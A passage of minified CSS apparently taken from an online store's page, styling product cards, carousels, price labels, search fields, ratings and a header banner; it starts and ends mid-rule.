(max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}a.link-style{color:#515257;font-weight:600}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 